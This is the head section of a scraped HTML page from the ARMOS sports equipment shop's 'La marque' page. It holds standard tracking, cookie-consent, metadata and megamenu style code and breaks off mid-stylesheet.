

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.armos-sport.com/content/4-la-marque
body_size: 19987
content:
<!doctype html>
<html lang="fr-FR">

  <head>
    
      

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>La marque</title>
  
    <script data-keepinline="true">
    var cdcGtmApi = '//www.armos-sport.com/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"cms","event":null,"ecommerce":{"currency":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NTX7Q2DW');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  
  <meta name="description" content="La Marque SILA est spécialisée dans la conception et le développement d&#039;équipements de sport">
  <meta name="keywords" content="about us, informations">
      
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "ARMOS",
    "url" : "https://www.armos-sport.com/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.armos-sport.com/img/logo-16946006982.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.armos-sport.com/",
      "name": "ARMOS"
    },
    "name": "La marque",
    "url":  "https://www.armos-sport.com/content/4-la-marque"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.armos-sport.com/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "La marque",
            "item": "https://www.armos-sport.com/content/4-la-marque"
          }              ]
    }
  </script>
  

  

  
    
  


  
    <meta property="og:title" content="La marque" />
    <meta property="og:description" content="La Marque SILA est spécialisée dans la conception et le développement d&#039;équipements de sport" />
    <meta property="og:url" content="https://www.armos-sport.com/content/4-la-marque" />
    <meta property="og:site_name" content="ARMOS" />
    <meta property="og:type" content="website" />  



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.armos-sport.com/img/favicon-2.ico?1716448993">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.armos-sport.com/img/favicon-2.ico?1716448993">




<script type="text/javascript" src="https://www.armos-sport.com/themes/mychild/assets/js/tarteaucitron/tarteaucitron.js"></script>

        <script type="text/javascript">
        tarteaucitron.init({
    	  
          "privacyUrl": "", /* Privacy policy url */
          "bodyPosition": "bottom", /* or top to bring it as first element for accessibility */

    	  "hashtag": "#tarteaucitron", /* Open the panel with this hashtag */
    	  "cookieName": "tarteaucitron", /* Cookie name */
    
    	  "orientation": "bottom", /* Banner position (top - bottom) */
       
          "groupServices": false, /* Group services by category */
          "showDetailsOnClick": true, /* Click to expand the description */
          "serviceDefaultState": "wait", /* Default state (true - wait - false) */
                           
    	  "showAlertSmall": false, /* Show the small banner on bottom right */
    	  "cookieslist": false, /* Show the cookie list */
                           
          "closePopup": false, /* Show a close X on the banner */

          "showIcon": true, /* Show cookie icon to manage cookies */
          //"iconSrc": "", /* Optionnal: URL or base64 encoded image */
          "iconPosition": "BottomRight", /* BottomRight, BottomLeft, TopRight and TopLeft */

    	  "adblocker": false, /* Show a Warning if an adblocker is detected */
                           
          "DenyAllCta" : true, /* Show the deny all button */
          "AcceptAllCta" : true, /* Show the accept all button when highPrivacy on */
          "highPrivacy": true, /* HIGHLY RECOMMANDED Disable auto consent */
          "alwaysNeedConsent": false, /* Ask the consent for "Privacy by design" services */
                           
    	  "handleBrowserDNTRequest": false, /* If Do Not Track == 1, disallow all */

    	  "removeCredit": false, /* Remove credit link */
    	  "moreInfoLink": true, /* Show more info link */

          "useExternalCss": false, /* If false, the tarteaucitron.css file will be loaded */
          "useExternalJs": false, /* If false, the tarteaucitron.js file will be loaded */

    	  //"cookieDomain": ".my-multisite-domaine.fr", /* Shared cookie for multisite */
                          
          "readmoreLink": "", /* Change the default readmore link */

          "mandatory": true, /* Show a message about mandatory cookies */
          "mandatoryCta": true, /* Show the disabled accept button when mandatory on */
    
          //"customCloserId": "", /* Optional a11y: Custom element ID used to open the panel */
          
          "googleConsentMode": true, /* Enable Google Consent Mode v2 for Google ads and GA4 */
          
          "partnersList": false /* Show the number of partners on the popup/middle banner */
        });
        </script>
       

    <link rel="stylesheet" href="/themes/mychild/assets/css/armos/custom-mychild.css" media="all">
  <script defer="defer" src="/themes/mychild/assets/js/armos/custom-mychild.js"></script>

    <link rel="stylesheet" href="/themes/mychild/assets/css/armos/mmenu.css" media="all">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">


  




  	  <script type="text/javascript" src="/themes/armos/assets/js/mmenu.js"></script>



  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/www.armos-sport.com\/module\/pm_advancedsearch\/advancedsearch4";
        var Chronopost = {"ajax_endpoint":"https:\/\/www.armos-sport.com\/module\/chronopost\/ajax?ajax=1"};
        var ap5_cartPackProducts = [];
        var ap5_modalErrorTitle = "Une erreur est survenue";
        var as4_orderBySalesAsc = "Meilleures ventes en dernier";
        var as4_orderBySalesDesc = "Meilleures ventes en premier";
        var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"708778921593810","aDynTags":{"value":{"label":"value","value":null}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"708778921593810","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"#tarteaucitronAllAllowed","bConsentHtmlElementSecond":"#","bUseAxeption":"0","token":"9ae58f8646ed6c7a93c99275c9d295af","ajaxUrl":"https:\/\/www.armos-sport.com\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":7326,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"FR","useConversionApi":"0","useApiForPageView":"0","currentPage":"other","id_order":false};
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.armos-sport.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.armos-sport.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":true,"use_autocomplete":2,"minwordlen":3,"l_products":"Nos produits","l_manufacturers":"Nos marques","l_suppliers":"Nos fournisseurs","l_categories":"Nos cat\u00e9gories","l_no_results_found":"Aucun produit ne correspond \u00e0 cette recherche","l_more_results":"Montrer tous les r\u00e9sultats \u00bb","ENT_QUOTES":3,"jolisearch_position":{"my":"center top","at":"center bottom","collision":"fit none"},"classes":"ps17 centered-list","display_manufacturer":true,"display_supplier":"","display_category":true,"use_mobile_ux":"","mobile_media_breakpoint":"760","mobile_opening_selector":"","show_add_to_cart_button":"","add_to_cart_button_style":1,"show_features":"1","feature_ids":[],"show_feature_values_only":true,"show_price":"1","theme":"finder"};
        var klCustomer = null;
        var oosn_id_module = "104";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"La marque","description":"La Marque SILA est sp\u00e9cialis\u00e9e dans la conception et le d\u00e9veloppement d'\u00e9quipements de sport","keywords":"about us, informations","robots":"index"},"page_name":"cms","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-4":true},"admin_notifications":[]},"shop":{"name":"ARMOS","logo":"https:\/\/www.armos-sport.com\/img\/logo-16946006982.jpg","stores_icon":"https:\/\/www.armos-sport.com\/img\/logo_stores.png","favicon":"https:\/\/www.armos-sport.com\/img\/favicon-2.ico"},"urls":{"base_url":"https:\/\/www.armos-sport.com\/","current_url":"https:\/\/www.armos-sport.com\/content\/4-la-marque","shop_domain_url":"https:\/\/www.armos-sport.com","img_ps_url":"https:\/\/www.armos-sport.com\/img\/","img_cat_url":"https:\/\/www.armos-sport.com\/img\/c\/","img_lang_url":"https:\/\/www.armos-sport.com\/img\/l\/","img_prod_url":"https:\/\/www.armos-sport.com\/img\/p\/","img_manu_url":"https:\/\/www.armos-sport.com\/img\/m\/","img_sup_url":"https:\/\/www.armos-sport.com\/img\/su\/","img_ship_url":"https:\/\/www.armos-sport.com\/img\/s\/","img_store_url":"https:\/\/www.armos-sport.com\/img\/st\/","img_col_url":"https:\/\/www.armos-sport.com\/img\/co\/","img_url":"https:\/\/www.armos-sport.com\/themes\/mychild\/assets\/img\/","css_url":"https:\/\/www.armos-sport.com\/themes\/mychild\/assets\/css\/","js_url":"https:\/\/www.armos-sport.com\/themes\/mychild\/assets\/js\/","pic_url":"https:\/\/www.armos-sport.com\/upload\/","pages":{"address":"https:\/\/www.armos-sport.com\/adresse","addresses":"https:\/\/www.armos-sport.com\/adresses","authentication":"https:\/\/www.armos-sport.com\/connexion","cart":"https:\/\/www.armos-sport.com\/panier","category":"https:\/\/www.armos-sport.com\/index.php?controller=category","cms":"https:\/\/www.armos-sport.com\/index.php?controller=cms","contact":"https:\/\/www.armos-sport.com\/contactez-nous","discount":"https:\/\/www.armos-sport.com\/reduction","guest_tracking":"https:\/\/www.armos-sport.com\/suivi-commande-invite","history":"https:\/\/www.armos-sport.com\/historique-commandes","identity":"https:\/\/www.armos-sport.com\/identite","index":"https:\/\/www.armos-sport.com\/","my_account":"https:\/\/www.armos-sport.com\/mon-compte","order_confirmation":"https:\/\/www.armos-sport.com\/confirmation-commande","order_detail":"https:\/\/www.armos-sport.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.armos-sport.com\/suivi-commande","order":"https:\/\/www.armos-sport.com\/commande","order_return":"https:\/\/www.armos-sport.com\/index.php?controller=order-return","order_slip":"https:\/\/www.armos-sport.com\/avoirs","pagenotfound":"https:\/\/www.armos-sport.com\/page-introuvable","password":"https:\/\/www.armos-sport.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.armos-sport.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.armos-sport.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.armos-sport.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.armos-sport.com\/promotions","product":"https:\/\/www.armos-sport.com\/index.php?controller=product","search":"https:\/\/www.armos-sport.com\/recherche","sitemap":"https:\/\/www.armos-sport.com\/plan-site","stores":"https:\/\/www.armos-sport.com\/magasins","supplier":"https:\/\/www.armos-sport.com\/fournisseur","register":"https:\/\/www.armos-sport.com\/connexion?create_account=1","order_login":"https:\/\/www.armos-sport.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/mychild\/assets\/","actions":{"logout":"https:\/\/www.armos-sport.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.armos-sport.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.armos-sport.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.armos-sport.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.armos-sport.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.armos-sport.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.armos-sport.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.armos-sport.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.armos-sport.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.armos-sport.com\/"},{"title":"La marque","url":"https:\/\/www.armos-sport.com\/content\/4-la-marque"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769001792,"static_token":"9ae58f8646ed6c7a93c99275c9d295af","token":"e1dcc18a37ea325b5233679467938425","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.armos-sport.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>
<script type="text/javascript">
    tarteaucitron.user.klaviyoCompanyId = 'RhAzgy';
    (tarteaucitron.job = tarteaucitron.job || []).push('klaviyo');
  // tarteaucitron.user.gtagUa = 'G-GFK1QLB2HX';
  // tarteaucitron.user.gtagMore = function () { /* add here your optionnal gtag() */ };
  // (tarteaucitron.job = tarteaucitron.job || []).push('gtag');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmanalyticsstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadsuserdata');
</script>		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto" media="all">
		<link rel="stylesheet" href="https://www.armos-sport.com/themes/mychild/assets/cache/theme-14f05c488.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.9","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":1,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":"4070102","title":"La marque","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


<script type="text/javascript" defer src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="screen" />

<link href="/themes/mychild/vendor/fancy/fancybox.css" rel="stylesheet"/>
<script type="text/javascript" src="/themes/mychild/vendor/fancy/fancybox.umd.js"></script>
<script>
    document.addEventListener('DOMContentLoaded',function(){
        Fancybox.bind("#fancySize", {});
    });
</script>


  <style>.ets_mm_megamenu .mm_menus_li .h4,
.ets_mm_megamenu .mm_menus_li .h5,
.ets_mm_megamenu .mm_menus_li .h6,
.ets_mm_megamenu .mm_menus_li .h1,
.ets_mm_megamenu .mm_menus_li .h2,
.ets_mm_megamenu .mm_menus_li .h3,
.ets_mm_megamenu .mm_menus_li .h4 *:not(i),
.ets_mm_megamenu .mm_menus_li .h5 *:not(i),
.ets_mm_megamenu .mm_menus_li .h6 *:not(i),
.ets_mm_megamenu .mm_menus_li .h1 *:not(i),
.ets_mm_megamenu .mm_menus_li .h2 *:not(i),
.ets_mm_megamenu .mm_menus_li .h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: 'Roboto';
}

.ets_mm_block *{
    font-size: 15px;
}    

@media (min-width: 1200px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: ;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: ;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }.
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: ;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
